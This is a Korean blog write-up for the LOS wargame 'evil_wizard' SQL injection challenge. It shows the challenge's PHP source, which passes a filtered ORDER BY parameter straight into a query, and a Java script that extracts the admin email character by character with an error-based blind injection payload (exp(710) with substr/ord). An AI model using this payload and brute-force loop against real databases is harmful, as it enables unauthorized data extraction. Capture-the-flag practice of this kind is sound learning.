반응형
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|\.|proc|union|sleep|benchmark/i', $_GET[order])) exit("No Hack ~_~");
$query = "select id,email,score from prob_evil_wizard where 1 order by {$_GET[order]}"; // same with hell_fire? really?
echo "<table border=1><tr><th>id</th><th>email</th><th>score</th>";
$rows = mysqli_query($db,$query);
while(($result = mysqli_fetch_array($rows))){
if($result['id'] == "admin") $result['email'] = "**************";
echo "<tr><td>{$result[id]}</td><td>{$result[email]}</td><td>{$result[score]}</td></tr>";
}
echo "</table><hr>query : <strong>{$query}</strong><hr>";
$_GET[email] = addslashes($_GET[email]);
$query = "select email from prob_evil_wizard where id='admin' and email='{$_GET[email]}'";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if(($result['email']) && ($result['email'] === $_GET['email'])) solve("evil_wizard");
highlight_file(__FILE__);
?>
주석에서는 // same with hell fire? really?
라며, 정말 같은 방식으로 풀리겠냐며 의심을 해주는 걸 볼 수 있는데
이전에 내가 HELL_FIRE을 풀었던 방식으로 문제가 풀렸다.
차근차근 경우를 보여주겠다.





같은 방식으로 비밀번호 각 자리를 알아냄
import java.io.BufferedReader;
import java.io.InputStreamReader;
import java.net.HttpURLConnection;
import java.net.URL;
public class break_even_point {
public static void main(String args[]) {
String d="";
for(int i = 1; i < 31 ; i++) { // id는 30자리
for(int j = 40 ; j < 127 ; j++)
{
try {
StringBuilder sb = new StringBuilder();
String str = "?order=(select%20exp(710)%20where%20"+j+"%20=%20(select%20ord(substr(email,"+i+",1))%20where%20id%20=%20%27admin%27))";
URL url = new URL("https://los.rubiya.kr/chall/evil_wizard_32e3d35835aa4e039348712fb75169ad.php"+str);
HttpURLConnection hc = (HttpURLConnection) url.openConnection();
hc.setRequestProperty("Cookie", "PHPSESSID=x");
System.out.println("i = "+i+" j = "+j);
BufferedReader br = new BufferedReader(new InputStreamReader(hc.getInputStream()));
String s;
while ((s = br.readLine()) != null)
sb.append(s);
if (sb.indexOf("rubiya") == -1) {
d += String.format("%c", j);
System.out.println("GET :"+d);
break;
}
} catch (Exception e) {
System.out.println(e.getMessage());
return;
}
}
}
}
}

반응형
'[웹해킹] > [LOS]' 카테고리의 다른 글
| [LOS] HELL_FIRE (0) | 2021.02.01 |
|---|---|
| [LOS] DARK_EYES (0) | 2020.12.30 |
| [LOS] IRON_GOLEM (0) | 2020.12.29 |
| [LOS] DRAGON (0) | 2020.12.28 |
| [LOS] XAVIS (0) | 2020.12.27 |



